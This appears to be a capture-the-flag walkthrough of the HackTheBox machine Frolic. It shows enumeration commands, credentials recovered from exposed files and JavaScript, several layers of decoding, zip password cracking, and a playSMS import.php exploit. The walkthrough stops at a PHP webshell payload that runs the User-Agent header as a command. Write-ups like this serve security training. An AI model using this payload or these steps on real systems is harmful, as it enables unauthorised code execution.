HackTheBox - Frolic
Overview
This machine begins w/ a thorough web enumeration, discovering several directories that contains necessary information to proceed.
Directory /admin contains a login page that is coded w/ javascript, viewing the source code reveals credentials. After successfully logging in, we are redirected to success.html, containing a ciphertext. It can be decrypted w/ a encryption called OOK!, revealing another directory /asdiSIAJJ0QWE9JAS.
Directory /asdiSIAJJ0QWE9JAS contains a ciphertext. It can be decrypted w/ base64, revealing an zip file w/ password as its password. Unzipping it reveals another ciphertext that can be decrypted after hex decode -> base64 decode -> unbrainfuck, revealing a password idkwhatispass.
Directory /dev, after directory enumerating it, reveals a directory /backup that reveals another directory playSMS. w/ the credentials obtained from earlier, we are able to login. playSMS is vulnerable to a RCE exploit, due to improper file contents handling in import.php, attackers can upload .csv file w/ a webshell, allowing us to obtain a low-privilege/www-data user.
For the privilege escalation part, after enumerating the system, there is a binary w/ SUID bit set. It is susceptible to a bufferoverflow exploit due to using strcpy. By doing a ret2libc attack, we are able to privilege escalate to root.
If you wish to practice Linux Buffer Overflow try
- HackTheBox Node
- Vulnhub Tr0ll 2
- Overthewire Narnia 2,3,4
| Column | Details |
|---|---|
| Box Name | Frolic |
| IP | 10.10.10.111 |
| Points | 20 |
| Difficulty | Easy |
| Creator | felamos |
| Release Date | 13 Oct 2018 |
Recon
TCP/1880 (HTTP)
- FFUF
1 2 3 4 5 6 7
favicon.ico [Status: 200, Size: 16958, Words: 5, Lines: 5, Duration: 44ms] flows [Status: 401, Size: 12, Words: 1, Lines: 1, Duration: 47ms] icons [Status: 401, Size: 12, Words: 1, Lines: 1, Duration: 40ms] red [Status: 301, Size: 173, Words: 7, Lines: 11, Duration: 40ms] settings [Status: 401, Size: 12, Words: 1, Lines: 1, Duration: 41ms] vendor [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 38ms] :: Progress: [4615/4615] :: Job [1/1] :: 972 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
flowsredsettingsvendor
TCP/9999 (HTTP)
- FFUF
1 2 3 4 5
admin [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 40ms] backup [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 45ms] dev [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 36ms] test [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 42ms] :: Progress: [4615/4615] :: Job [1/1] :: 1066 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
adminbackupdevtest
TCP/139,445 (SMB)
- SMBMAP
1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/frolic] └─# smbmap -H frolic.htb [+] Guest session IP: frolic.htb:445 Name: unknown Disk Permissions Comment ---- ----------- ------- print$ NO ACCESS Printer Drivers IPC$ NO ACCESS IPC Service (frolic server (Samba, Ubuntu))
Initial Foothold - 1
TCP/1880 (HTTP) - Node-Red Login Page
- Found a
Node-REDlogin page athttp://frolic.htb:1880/
- Could not find any exploits from
searchsploit
TCP/9999 (HTTP) - /test, playSMS Login Page
- Directory enumerate
http://frolic.htb/dev/FUZZ1 2
backup [Status: 301, Size: 194, Words: 7, Lines: 8, Duration: 45ms] test [Status: 200, Size: 5, Words: 1, Lines: 2, Duration: 37ms]
- View enumerated files/directories
1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/frolic] └─# curl http://frolic.htb:9999/dev/backup/ /playsms ┌──(root💀kali)-[~/htb/frolic] └─# curl http://frolic.htb:9999/dev/test test
- Found a login page at
http://frolic.htb/playsms
TCP/9999 (HTTP) - /backup, Found credentials
- View
http://frolic.htb:9999/backup1 2 3 4 5
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/backup] └─# curl http://frolic.htb:9999/backup/ password.txt user.txt loop/
- Download the files
1 2 3 4 5 6 7 8 9 10
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/backup] └─# wget http://frolic.htb:9999/backup/user.txt ┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/backup] └─# wget http://frolic.htb:9999/backup/password.txt ┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/backup] └─# cat *.txt password - imnothuman user - admin
admin:imnothuman
- Directory enumerate
loop/- Nothing interesting found
TCP/9999 (HTTP) - /admin, A vulnerable login page + Decrypt Ciphertext
- Found a login page at
http://frolic.htb:9999/admin
- There are a few vulnerabilities on login page at
http://frolic.htb:9999/admin,- The source code of the login page (
login.js) is exposed. - The login page is loading a javascript
login.jsthat checks whether the fields in form submitted is valid. - The credentials are hardcoded
- The source code of the login page (
- View
login.js1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
var attempt = 3; // Variable to count number of attempts. // Below function Executes on click of login button. function validate(){ var username = document.getElementById("username").value; var password = document.getElementById("password").value; if ( username == "admin" && password == "superduperlooperpassword_lol"){ alert ("Login successfully"); window.location = "success.html"; // Redirecting to other page. return false; } else{ attempt --;// Decrementing by one. alert("You have left "+attempt+" attempt;"); // Disabling fields after 3 attempts. if( attempt == 0){ document.getElementById("username").disabled = true; document.getElementById("password").disabled = true; document.getElementById("submit").disabled = true; return false; } } }
admin:superduperlooperpassword_lol
- Redirected to
http://frolic.htb:9999/success.html, contains an unknown text1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot] └─# curl http://frolic.htb:9999/admin/success.html ..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... ..... ..... ..... ..... ..!.? ..... ..... .!?!! .?... ..... ..?.? !.?.. ..... ..... ....! ..... ..... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !...! ..... ..... .!.!! !!!!! !!!!! !!!.? ..... ..... ..... ..!?! !.?!! !!!!! !!!!! !!!!? .?!.? !!!!! !!!!! !!!!! .?... ..... ..... ....! ?!!.? ..... ..... ..... .?.?! .?... ..... ..... ...!. !!!!! !!.?. ..... .!?!! .?... ...?. ?!.?. ..... ..!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!!!. ?.... ..... ..... ...!? !!.?! !!!!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!.?. ..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... !.... ..... ..!.! !!!!! !.!!! !!... ..... ..... ....! .?... ..... ..... ....! ?!!.? !!!!! !!!!! !!!!! !?.?! .?!!! !!!!! !!!!! !!!!! !!!!! .?... ....! ?!!.? ..... .?.?! .?... ..... ....! .?... ..... ..... ..!?! !.?.. ..... ..... ..?.? !.?.. !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !!!!! !!... ..... ...!. ?.... ..... !?!!. ?!!!! !!!!? .?!.? !!!!! !!!!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!.! !!!!! !!!!! !!!!! !.... ..... ..... ..... !.!.? ..... ..... .!?!! .?!!! !!!!! !!?.? !.?!! !.?.. ..... ....! ?!!.? ..... ..... ?.?!. ?.... ..... ..... ..!.. ..... ..... .!.?. ..... ...!? !!.?! !!!!! !!?.? !.?!! !!!.? ..... ..!?! !.?!! !!!!? .?!.? !!!!! !!.?. ..... ...!? !!.?. ..... ..?.? !.?.. !.!!! !!!!! !!!!! !!!!! !.?.. ..... ..!?! !.?.. ..... .?.?! .?... .!.?. ..... ..... ..... .!?!! .?!!! !!!!! !!!!! !!!?. ?!.?! !!!!! !!!!! !!.!! !!!!! ..... ..!.! !!!!! !.?.

- Identify the ciphertext w/ dcode

- Ook! - A rewriting of brainfuck, designed to be readable by orangutans
- Decrypt it
1
/asdiSIAJJ0QWE9JAS
TCP/9999 (HTTP) - /asdiSIAJJ0QWE9JAS, Ciphertext found + Decrypt Ciphertext
- Found another ciphertext at
http://frolic.htb:9999/asdiSIAJJ0QWE9JAS/1 2 3 4 5 6 7 8 9
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/asd] └─# curl http://frolic.htb:9999/asdiSIAJJ0QWE9JAS/ UEsDBBQACQAIAMOJN00j/lsUsAAAAGkCAAAJABwAaW5kZXgucGhwVVQJAAOFfKdbhXynW3V4CwAB BAAAAAAEAAAAAF5E5hBKn3OyaIopmhuVUPBuC6m/U3PkAkp3GhHcjuWgNOL22Y9r7nrQEopVyJbs K1i6f+BQyOES4baHpOrQu+J4XxPATolb/Y2EU6rqOPKD8uIPkUoyU8cqgwNE0I19kzhkVA5RAmve EMrX4+T7al+fi/kY6ZTAJ3h/Y5DCFt2PdL6yNzVRrAuaigMOlRBrAyw0tdliKb40RrXpBgn/uoTj lurp78cmcTJviFfUnOM5UEsHCCP+WxSwAAAAaQIAAFBLAQIeAxQACQAIAMOJN00j/lsUsAAAAGkC AAAJABgAAAAAAAEAAACkgQAAAABpbmRleC5waHBVVAUAA4V8p1t1eAsAAQQAAAAABAAAAABQSwUG AAAAAAEAAQBPAAAAAwEAAAAA
base64
Base64decode it,1 2
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/asd] └─# cat index.html | base64 -d > file
- Find out what type of file it is
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/asd] └─# cat index.html | base64 -d > file ┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/asd] └─# file file file: Zip archive data, at least v2.0 to extract, compression method=deflate
- zip archive
- Crack the archive w/
fcrackzip1 2 3 4 5 6
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/asd] └─# fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt file found file 'index.php', (size cp/uc 176/ 617, flags 9, chk 89c3) PASSWORD FOUND!!!!: pw == password
password
- Extract the archive
1 2 3 4
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/asd] └─# unzip -P password file Archive: file inflating: index.php
- File
index.phpcontains another ciphertext1 2 3
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/asd] └─# cat index.php 4b7973724b7973674b7973724b7973675779302b4b7973674b7973724b7973674b79737250463067506973724b7973674b7934744c5330674c5330754b7973674b7973724b7973674c6a77720d0a4b7973675779302b4b7973674b7a78645069734b4b797375504373674b7974624c5434674c53307450463067506930744c5330674c5330754c5330674c5330744c5330674c6a77724b7973670d0a4b317374506973674b79737250463067506973724b793467504373724b3173674c5434744c53304b5046302b4c5330674c6a77724b7973675779302b4b7973674b7a7864506973674c6930740d0a4c533467504373724b3173674c5434744c5330675046302b4c5330674c5330744c533467504373724b7973675779302b4b7973674b7973385854344b4b7973754c6a776743673d3d0d0a
hex
- Convert
hextoasciiand thenbase64decode it1 2 3 4
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot/asd] └─# cat index.php | xxd -r -p | base64 -d | tee brainfuck.txt base64: invalid input +++++ +++++ [->++ +++++ +++<] >++++ +.--- --.++ +++++ .<+
brainfuck
- Decrypt
brainfuckencoded text
- I was stuck for awhile until I realised that
base64did not completely decode everything because it errored out. - Use an online base64 decoder

- Decrypt
brainfuckencoded text
idkwhatispass
TCP/9999 (HTTP) - playSMS import.php RCE (Manual)
- Successfully login w/
admin:idkwhatispassat/playsms - Unable to find the version of
playSMS, we will have to try the exploits 1 by 1. Search exploits for
playSMSExploit Title Path PlaySMS - ‘import.php’ (Authenticated) CSV File Upload Code Execution (Metasploit) php/remote/44598.rb PlaySMS - index.php Unauthenticated Template Injection Code Execution (Metasploit) php/remote/48335.rb PlaySms 0.7 - SQL Injection linux/remote/404.pl PlaySms 0.9.3 - Multiple Local/Remote File Inclusions php/webapps/7687.txt PlaySms 0.9.5.2 - Remote File Inclusion php/webapps/17792.txt PlaySMS 1.4 - ‘/sendfromfile.php’ Remote Code Execution / Unrestricted File Upload php/webapps/42003.txt PlaySMS 1.4 - ‘import.php’ Remote Code Execution php/webapps/42044.txt PlaySMS 1.4 - ‘sendfromfile.php?Filename’ (Authenticated) ‘Code Execution (Metasploit) php/remote/44599.rb PlaySMS 1.4 - Remote Code Execution php/webapps/42038.txt PlaySMS 1.4.3 - Template Injection / Remote Code Execution php/webapps/48199.txt - Tried
PlaySMS 1.4 - '/sendfromfile.php' Remote Code Execution / Unrestricted File Upload(php/webapps/42003.txt), but it doesn’t work, I think it is patched.
- How does
PlaySMS 1.4 - 'import.php' Remote Code Execution(php/webapps/42044.txt) work?- Due to improper file contents handling in
import.php, authenticated users are able to upload a.csvfile containing a webshell, and can execute any code by modifying theUser-Agentfield to the code they want to execute.
- Due to improper file contents handling in
- Try

PlaySMS 1.4 - 'import.php' Remote Code Execution(php/webapps/42044.txt)- Create the malicious
.csvfile1 2
# Payload <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>
